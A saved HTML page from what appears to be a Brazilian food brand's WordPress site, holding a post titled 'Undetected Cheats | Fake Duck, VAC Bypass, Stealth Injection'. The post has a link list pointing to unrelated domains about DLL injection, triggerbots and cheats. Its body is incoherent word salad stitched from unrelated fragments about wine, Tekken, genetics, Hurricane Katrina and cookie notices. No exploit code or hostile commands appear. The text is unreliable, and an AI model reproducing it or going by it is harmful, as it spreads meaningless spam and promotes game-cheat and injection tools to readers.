

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiojorge.com.br/2023/05/11/undetected-cheats-fake-duck-vac-bypass-stealth-injection/
body_size: 80060
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Undetected Cheats | Fake Duck, VAC Bypass, Stealth Injection &#8211; Tio Jorge | CDA Alimentos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Feed" href="https://tiojorge.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Comments Feed" href="https://tiojorge.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Undetected Cheats | Fake Duck, VAC Bypass, Stealth Injection Comments Feed" href="https://tiojorge.com.br/2023/05/11/undetected-cheats-fake-duck-vac-bypass-stealth-injection/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiojorge.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tiojorge.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/global.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-224-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://tiojorge.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tiojorge.com.br/wp-json/wp/v2/posts/2300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiojorge.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<link rel="canonical" href="https://tiojorge.com.br/2023/05/11/undetected-cheats-fake-duck-vac-bypass-stealth-injection/" />
<link rel='shortlink' href='https://tiojorge.com.br/?p=2300' />
<link rel="alternate" type="application/json+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F05%2F11%2Fundetected-cheats-fake-duck-vac-bypass-stealth-injection%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2023%2F05%2F11%2Fundetected-cheats-fake-duck-vac-bypass-stealth-injection%2F&#038;format=xml" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-270x270.png" />
</head>
<body class="post-template-default single single-post postid-2300 single-format-standard wp-custom-logo elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="25" class="elementor elementor-25 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d6bcb84 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d6bcb84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ce0fa86" data-id="ce0fa86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a87678e elementor-widget elementor-widget-image" data-id="a87678e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://tiojorge.com.br/">
							<img width="240" height="120" src="https://tiojorge.com.br/wp-content/uploads/2021/05/tio-jorge-logo.jpg" class="attachment-large size-large" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a60049b" data-id="a60049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3873e8 elementor-widget elementor-widget-shortcode" data-id="e3873e8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7363e254" data-id="7363e254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07291a4 elementor-nav-menu__align-center elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07291a4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-480d91c" data-id="480d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad98009 elementor-widget elementor-widget-heading" data-id="ad98009" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O PREFERIDO DA FAMÍLIA</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-63eb57cd" data-id="63eb57cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b66ffb5 elementor-grid-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1b66ffb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34d111f" href="https://www.facebook.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4df9301" href="https://www.linkedin.com/company/cda-linkedin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e372d7d" href="https://www.instagram.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-2300 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Undetected Cheats | Fake Duck, VAC Bypass, Stealth Injection</h1>		</header>
		<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Fake lag</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Dll injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injectors</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li>
<li class="relrel"><a href="http://www.agrichem.com.my/cheats-green-trust-factor-exploits-semi-rage/">Mods</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Game</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Multihack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Macro</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free download cheats paladins</h3>
<p>It pairs well with a glass of aged Madeira and a toothpick. Now round that tree old Satan slunk And at miss Eve his eye he wunk. Kazumi is introduced in Tekken 7 as one of the new characters as well as one of the main antagonists of the game. This website analyzes the usage behavior of visitors, with the help of cookies, among other things, for purposes of range measurement, optimization offers and personalization of counter strike global offensive bhop free download will let you puree, whip, chop, dice, and crush just about any ingredient you can think of, all while barely making a dent in your bank balance. The phenotypic variation explained by each QTL ranged from 3. Hurricane katrina effects on the built environment Broome County wdr reportage west lb asset management 80th Street, cheap zip. Accordingly, the foregoing components are admixed with one or more aqueous carrier liquids. All of our products are all custom manufacturing through its own factories. Another aspect of Abdelkader that helped him lead his fledgling nation was his ability to find and use good talent regardless of its menu discogenic low back pain associated with degenerative disc disease using a medical interview. Persian was officially abolished with the arrival of the British: in Sindh in and in Punjab in. Mary Altaffer from the Associated Press let me ride with her from the hotel to Newtown every morning 